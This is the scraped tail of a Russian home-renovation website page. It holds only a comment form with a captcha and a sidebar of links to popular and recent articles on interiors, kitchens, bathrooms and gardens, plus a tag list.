			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shtora-vmesto-dveri/screenshot_12-170/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFnJyc////xsbGaWlp3t7eKysrAAAA8fHxriAdqwAADqZJREFUeNrsnQt240gOBMH6qO5/[base64]/5WUbbnkV8TXtagABK6P/JOB96j7J9kxY9VzeKc6C376CX86DXb//7H06WmqkbxSnQx0/YT4HeY3sxJxnp0I0iDfTXKzlJAY9uFFmgv1XJr2pyHAzpy/SBXsf2dkZNcTCELc4Gei/brpR+/24k+9NG0PeY+KGjxEevbhSy47+ber36vEnPnl03MmlyMuh7gYvAm3UjkQBG0HvbDqb123YjlQBG0PvYDmf0m3YjlQBG0Ps2I7MMMOtGKgFm/P+f6Tb//[base64]/+cuqGwkF6ENI3eFd995331bdSCiAE/SmrKUt3I2UAhhB75s0fd1uJBTACXpoa4l1u5FQACfoTVtLW7YbKQUwgi5m/h51q24kFMAJelXXUhftRkoBnKCHupZYtBspBXCC3tS1tEW7kVIAI+jyQ/fOsXM6GEoBnKBbCeDUjbIIUPW11CVlVArgBD30tQQCGEN3qsXpYKQRoOhrKStykQrgBL3pa2kIYAx96GsZKx4MqQBO0J1qcToYaQTYTsiKXKQCOEFHgOQC0I14D4AAmQXgE0nyj4FOH73SCOAEnS+lkgsQ+mO35NfSi/8WMJb8ASaNAPwG79+NuCPoglrS/[base64]/14RssanQ6GVACvDZk+61qzLI58mO3I9VnYnGV17MNrS7bRyvYky6O9oM9svYdbbpL18V7Q530Jc7wUq4MhFWCeAd2nmH6zgyEVYNKxm/QyZ3CfU0r3/P8LBDCCPqX3zuq4Pt1ILYAR9L+KOfj+q/RbHgypAEbQD38Gi7seDKkARtB/fQ+z++iNeuODIRXAB/oR8POBWx0MqQBG0Pf6KDDR7GBIBTCCvu/sRYaDIRXAB/oH+beqiZ7lYCgF8IH+u5oX0Q9xJU4HQyuAEfSPauoLn8RalVdidDAiDfR/2H9bTot+Uhku3SgR9E8l/1xPi9rPrMLiYMTF0Mep0P+vnmdBpbTxPIdjtBLPMs6vw+FgxMnQ4xN6uQS6WS7vRvEgl0twZTdCgORBAAQgCEAQgCAAQQCCAAQBCAIQBCAIQBCAIABBAIIABAEIAhAEIAhAEIAgAEEAggAEAQgCEAQgCEAQgCAAQQCCAAQBCAIQBCAIQBCAIABBAJ/Uf80sjLQzC08U4MucyCfzes1r/jWccVw9KtaES5zI/L9zYi9g3qMYzS2+nkucwvzbkbjlROb1x30dYyv1NBcNuMQZzH+cjH4O89en9J+B3oRLpGFutb3Eh0tkYe60psWKSw7mVouarHZppWButarNa2mYTAAn5ruXNY754N3WBqoEqGM39Hp5xxV2XycuSgGMmFstbPZbHSwRwIm508p2x+XhCgGsmI/tcEa/HxelAFbMtxmZU40TF6UAM17nM93n/z+nGicuSgFmMR8+zKdU48RFKYAV87ZNy9GrrxMXpQBOzB9lm5hyHy5KAYyYH/vMPflTuBMXpQBOzOs2OfUeXJQCODGfd9E9fvF14qIUwIn5o0wvZnfrteKiFKBMRz6KzaE7cPCcuCgFcGL+GIpixvpclAIYMZ/9ruvQuy8nLkoBnJj3TZS+NhelAE7MVdD3YLfiohTAiLkO+g7sTlyUAjgx10F/H7sVF6UARswfD10tb38Ct+IiFKAPIXSLz137Pn9ZcVEKYMT88WjKYtq6XJQCGDFXXnbfvvQ6cVEK4MRcedl999JrxUUpgBFz8al779xZcVEKYMRcfereOndOXJQCODHXvu96772XFRelAEbM5W33ncZrxUUpgBFzedt9p/FacVEKYMRc33bfaLxOXJQCODF3KsaKSxoBqr6YigC2zE+47r5+5bXiohTAiLlVMVZc0ghQ9MUUBLBlfsI779ffe1txUQpgxFx0D+6/M1bkohTAiLlVMVZc0giwnRAEsGVuVYwVlzQCGB27NALwHoD3AD4v1OitdxoBrD7uGH34TvMx0OoLD6Ni0nwRZPVCQ994AwHO/[base64]/K7izLo83WpPeJv8W1fh8uSgGMmE+9+B696HpxEQpgxHzm13Cj34uLUIB5r7QbVdPvxkUowKRTN8vzGdzn1NItz79AACPmc66+rd+Ri1AAI+a/qjn4Drz0e3IRCmDE/Pin8LgvF50ARsw/vonb3XxHvTMXoQBGzI8cvflHzouLUAAj5rvBS5CbcdEJYMR8Z/eNJFwej/sz/zh7b5UTPQmXJMx/l/Pi4RviUpy4RBLmv8upL3wWb1Vfig+XSMP8H/Tf1tPipEpcuEQi5p/s/1xQi3pqJRZc4lrm42TmnwU9KyqljWcnHqOVeNZxRSHXc4lzmccn83IRc7tcyyX4B+QOAiAAQQCCAAQBCAIQBCAIQBCAIABBAIIABAEIAhAEIAhAEIAgAEEAggAEAQgCEAQgCEAQgCAAQQCCAAQBCAIQBCAIQBCAIABBAIIABAEIAhAEIAhgkC/TGSNqRQB56lfo14wK/fN81nH6rGALLnEm9HH9gOafJjSXkydXX84lzoFeTMaF17L9OKi/1PNkvJ5LnAL9p60I50B/fVHHKUZ6cIk00L3219hwiSzQrTY1OXF5pIDutavNSUbhn/aB7rWt0UxGWZfzgV7H3oWtAu5uq0Od9mN+MJ8O3WpjsxEXqQA+0L12tvutDw+n9i+A3tt2MK3fVEadAEbQ+9gOZ/Q7yigUwAj6jFKe6feTUShAn8J8yiudU4pVMdMNCM///5RjN+n8z8FuxEUqgBH045fciRdfKxmFAjhBL9vElBvJqBTACHpsUxO3kVEpgBH0uk1OvYuMQgGMoM+75k649lrJKBTACXrZptdSbiGjUoAy/YXuvtxNP3NHzp0RF6kATtCHopZxAxmVAhhBj02SWF5GpQBG0PsmSl9dRqEATtBDVUssLqNSACPoMuZ7qDvJqBTACXroaomlZVQKYAS9D10t28oySgUQMn/[base64]/QtwUQrAlo4VuCgFYE/PAlykAnht6ppfyi02mCkFcIJ+8x2Gnmvj2Na5AhelAOzrXYGLUgA2dq/ARSmA1Zr0PvGnuNbvw0UqgBP0idfew9dcKy5KAZygTyym34uLUoBpX31OeZ39bqVM///PF2CW692mmNHvx0UpgBP0GRffaZdcKy5KAZygP4s5+Aa89HtyUQrgBP3oh/C4LxehAE7Q//oibnfvHfXOXJQCOEHff/IEJ86Ki1IAJ+g7uWuIe3ERCuAEfVfzjSRcHsL4QP/r6L1VTfQkXKQCOEH/Vc2LZ2/oK/GR8ZEF+q9q6gsfxVs9oxIXLpEI+m/y35bT4rRCPLhEKuh/o/9zPSPqyYUYcImLobezof9dz7OgKG08G/[base64]" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span">4</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="WqDw" />
					<input type="hidden" name="cptch_time" value="1769303097" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='173831' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
